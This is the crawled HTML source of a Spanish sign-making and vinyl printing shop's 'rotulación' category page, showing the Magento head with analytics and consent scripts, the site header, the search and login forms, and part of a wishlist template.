

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srflyer.com/rotulacion
body_size: 31527
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
        <script>
	var BASE_URL = WEB_URL = WEB_URL_AJAX = 'https://srflyer.com/';
    var require = {
        "baseUrl": "https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Rotulación en Madrid → Fabricantes de vinilos ☎️ 912330232"/>
<meta name="description" content="Diseñamos, producción e instalamos rótulos, vinilos, letras corpóreas, etc, Somos  especialistas en rotulación. Visita comercial en Madrid 48 horas!!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rotulación en Madrid → Fabricantes de vinilos ☎️ 912330232</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_AjaxCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Ajaxlayernavigation/css/ajaxlayernavigation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/lightbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/twentytwenty.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme_responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Brand/css/mgs_brand.css" />
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/mgs_theme.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/zendesk/zendesk.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/adwords/adwords.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/js/timer.js"></script>
<script  type="text/javascript"  async="async" src="https://www.googletagmanager.com/gtag/js?id=AW-962392415"></script>
<link  rel="canonical" href="https://srflyer.com/rotulacion" />
<link  rel="icon" type="image/x-icon" href="https://srflyer.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://srflyer.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="l9epBhOTEH1PIHtxHMY_UklJeJpfT-4QBZb84yUPkS8" />

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKBJKH3');
</script>
<!-- End Google Tag Manager -->

<style>
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content {
    float: none !important;
    width: auto !important;
}

@media(max-width: 425px) {
    span.calendarios-style-temp {
        font-size: 30px;
    }
}

/* temporary main menu fix */
@media (min-width: 992px) {
    .header-area:not(.right-slide-menu) .horizontal-menu:not(.comonline-top-menu--mobile, .comonline-main-menu) .mgs-megamenu--main > div[data-content-type="html"] {
        display: flex;
        padding: 0;
        height: 100%;
        position: static !important;
    }
}

/* temporary dtf uv por metros hide unidades */
body.product-dtf-uv-metros .btn-product-guia-wrapper.btn-product-guia-wrapper--fake-qty {
    display: none;
}
</style>
<script>

// Define dataLayer and the gtag function.

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

 
// IMPORTANT - DO NOT COPY/PASTE WITHOUT MODIFYING REGION LIST

//Set default consent for specific regions according to your requirements

gtag('consent', 'default', {

  'ad_storage': 'denied',

  'ad_user_data': 'denied',

  'ad_personalization': 'denied',

  'analytics_storage': 'denied',

 'regions': ['ES']

});

// Set default consent for all other regions according to your requirements

gtag('consent', 'default', {

  'ad_storage': 'granted',

  'ad_user_data': 'granted',

  'ad_personalization': 'granted',

  'analytics_storage': 'granted'

});

 
</script>

<!--Banner script here!-->

        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<link  rel="stylesheet" type="text/css" media="all" href="https://srflyer.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://srflyer.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/cb17043042873.js" data-cmp-host="c.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-11607751-5"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<script nonce="b3NmOTJsb3l4ejFiajViemQxMmJ2YXJiOTBiMHRsZzA=">
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

                        (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NKBJKH3');
                    }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/images/loader-2.gif"}}'
        class="width1200 wide page-with-filter page-products categorypath-rotulacion category-rotulacion catalog-category-view page-layout-1column" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.guestWishlist = {
        addUrl:'https://srflyer.com/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://srflyer.com/rotulacion',
		updateUrl: 'https://srflyer.com/guestwishlist/index/updateall/',
    };
</script>

<script type="text/x-magento-init">
{
    "*": {
        "mgs/ajaxwishlist"    : {"ajaxWishlist":{"enabled":true}}    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".srflyer.com",
                "secure": true,
                "lifetime": "259200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsrflyer.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsrflyer.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>

<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
										<button class="action subscribe primary btn btn-default btn-panel-confirm" type="button" onclick="setLocation('https://srflyer.com/mgsthemesetting/theme/customize/referrer/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/')" style="margin-left:10px"><i class="fa fa-pencil"></i> <span>Customize</span></button>
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://srflyer.com/fbuilder/index/active/referrer/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
			</div>
</div>
<script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}

					}
    });
</script><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKBJKH3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header">
<div class="header-area  header5 search-icon-bottom minicart-slide myaccount-slide active-sticky active-sticky-mb">
				<div class="top-header">
            <div class="upper-top-header">
                <style>#html-body [data-pb-style=YV8L7FT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YV8L7FT"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong>¡GRACIAS POR ACOMPAÑARNOS ESTE AÑO! SRFLYER.COM TE DESEA FELICES FIESTAS</strong></p></div></div></div><!--Identifier: comonline_top_header_upper, Block Id: 323-->            </div>
			<div class="left-top-header">
				<div class="content"><a href="https://srflyer.com/contacto">CONTACTO</a> <a href="tel:+34912330232">+34 912 330 232</a> - <a href="mailto:info@srflyer.com">info@srflyer.com</a> - <strong style="font-size: 1.1em;">Envíos&nbsp;GRATIS</strong></div><!--Identifier: supro_header_5_custom_static_block, Block Id: 18-->			</div>
			<div class="right-top-header">
				<div class="setting-site-content">
					<div class="list-block">

						<div class="item social">
							<ul class="list-social">
<li><a class="link" href="https://www.facebook.com/srflyer/" target="_blank"><span class="theme-footer-icon icofont-facebook">&nbsp;</span></a></li>
<li><a class="link" href="https://twitter.com/srflyer/" target="_blank"><span class="theme-footer-icon icofont-twitter">&nbsp;</span></a></li>
<li><a class="link" href="https://www.instagram.com/imprenta_srflyer/" target="_blank"><span class="theme-footer-icon icofont-instagram">&nbsp;</span></a></li>
</ul><!--Identifier: supro_header_5_social, Block Id: 32-->						</div>

												<div class="item customer-web-config language">
															<div class="switcher language switcher-language " data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
			
            <strong class="view-default">
				                <span>Español</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-srflyer_pt switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/srflyer.com\/stores\/store\/redirect\/","data":{"___store":"srflyer_pt","___from_store":"default","uenc":"aHR0cHM6Ly9zcmZseWVyLnB0L3JvdHVsYWNpb24_X19fc3RvcmU9c3JmbHllcl9wdA~~"}}'>
							                            Portugués</a>
                    </li>
                                    </ul>
    </div>
</div>
													</div>
						
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="megamenu_action mobile"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
			    <a class="logo" href="https://srflyer.com/" title="">
        <img class="default-logo" src="https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/images/logo.svg"
             alt=""
                                  />
				    </a>

									<div class="horizontal-menu comonline-top-menu">
				<nav class="mgs-megamenu--main navigation">
					<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="nav nav-main nav-main-menu">
<li class="level0"><a class="level0" href="/ser-distribuidor">Ser Distribuidor</a></li>
<li class="level0"><a class="level0" href="/blog">Blog</a></li>
<li class="level0"><a class="level0" href="/contacto">Contacto</a></li>
</ul></div><!--Identifier: comonline_top_menu, Block Id: 47-->				</nav>
			</div>
			
						<div class="right-content">

										<div class="btns-custom-header v-normal">
						<div class="btns-custom-header__item-wrapper">
							<a href="https://srflyer.com/archivos/" class="btns-custom-header__item btns-custom-header__envio">
								<div class="btns-custom-header__item-txt btns-custom-header__envio-txt">
									<span class="btns-custom-header__item-ico iconmoon-icono-subida"></span>
									<span class="btns-custom-header__item-txt-value">Archivos</span>
								</div>
							</a>
						</div>
						<div class="btns-custom-header__item-wrapper">
							<a href="https://srflyer.com/plantillas/" class="btns-custom-header__item btns-custom-header__descarga">
								<div class="btns-custom-header__item-txt btns-custom-header__descarga-txt">
									<span class="btns-custom-header__item-ico iconmoon-icono-bajada"></span>
									<span class="btns-custom-header__item-txt-value">Plantillas</span>
								</div>
							</a>
						</div>
						<div class="btns-custom-header__item-wrapper">
							<a href="https://srflyer.com/presupuesto/" class="btns-custom-header__item btns-custom-header__presupuesto">
								<div class="btns-custom-header__item-txt btns-custom-header__presupuesto-txt">
									<span class="btns-custom-header__item-ico iconmoon-icono-presupuesto"></span>
									<span class="btns-custom-header__item-txt-value">Presupuesto</span>
								</div>
							</a>
						</div>
					</div>
					
																<div class="action-mb-tabs-mobile-block">
							<button class="action-mb-tabs-mobile" data-bind="scope: 'minicart_content'" id="cart-top-action-mobile" type="button">
								<span class="icon-cart-top"></span>
								<span class="counter qty empty"
								data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
								<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
								</span>
							</button>
						</div>
										
											<div class="block block-search">
    <div class="block block-title theme-header-icon"><span class="my-text">Buscar</span></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://srflyer.com//instantsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://srflyer.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://srflyer.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					
											<div class="header-top-links">
							<div class="actions">
								<span class="action top-links theme-header-icon"><span class="my-text">Cuenta</span></span>
							</div>
								<div class="login-form">
		<button class="close-myaccount" id="close-myaccount"><span class="icon-cross2"></span></button>
		<div class="block block-customer-login">
			<div class="block-title">
				<strong id="block-customer-login-heading" role="heading" aria-level="2">Accede a tu cuenta</strong>
			</div>
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  action="https://srflyer.com/customer/account/loginPost/"
					  method="post"
					  id="login-form-had"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="5nkj2fuJRtYhPont" />					<div class="fieldset login" data-hasrequired="* Campos obligatorios">
						<div class="field email required">
							<div class="control">
								<input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email-had" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input placeholder="Contraseña" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-had" title="Contraseña" data-validate="{required:true}">
								<a class="action remind" href="https://srflyer.com/customer/account/forgotpassword/"><span>Restablecer contraseña olvidada</span></a>
							</div>
						</div>
						<!-- BLOCK captcha-header --><!-- /BLOCK captcha-header -->						<div class="actions-toolbar">
							<div class="primary">
								<button type="submit" class="action login btn btn-dark  btn-full" name="send" id="send2-had"><span>Entrar</span></button>
							</div>
							<div class="secondary">
								<a class="action create primary" href="https://srflyer.com/customer/account/create/"><span>Crear una cuenta</span></a>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>

<script type="text/x-magento-init">
	{
		"*": {
			"js/footer-cuenta-btn-mobile-cerrar": {}
		}
	}
</script>
						</div>
					
											
<div class="top-wishlist">
	<a  data-bind="scope: 'wishlist'" href="https://srflyer.com/guestwishlist/">
		<span class="wishlist-icon icon-heart theme-header-icon"><span class="my-text">Favoritos</span></span>
		<!-- ko if: wishlist().counter -->
		<span data-bind="text: wishlist().counter" class="counter qty"></span>
		<!-- /ko -->
	</a>
	    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <button id="close-wishlist-site" class="close-wishlist-site"><span class="icon-cross2"></span></button>
        <!-- ko if: wishlist().counter -->
        <div class="block-content">
            <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                <li class="product-item">
                    <div class="product-item-info">
                        <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                            <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                        </a>
                        <div class="product-item-details">
                            <strong class="product-item-name">
                                <a data-bind="attr: { href: product_url }" class="product-item-link">
                                    <span data-bind="text: product_name"></span>
                                </a>
                            </strong>
                            <div data-bind="html: product_price"></div>

                            <div class="product-item-actions">

                                                                                                                                <div class="actions-secondary">
                                    <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                       title="Remove This Item"
                                       class="btn-remove action delete">
                                        <span>Remove This Item</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ol>
            <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                <div class="primary">
                    <a class="action btn btn-dark btn-full details"
                       href="https://srflyer.com/guestwishlist/"
                       title="Ver la lista"><span>Ver la lista</span></a>
                </div>
            </div>
        </div>
        <!-- /ko -->
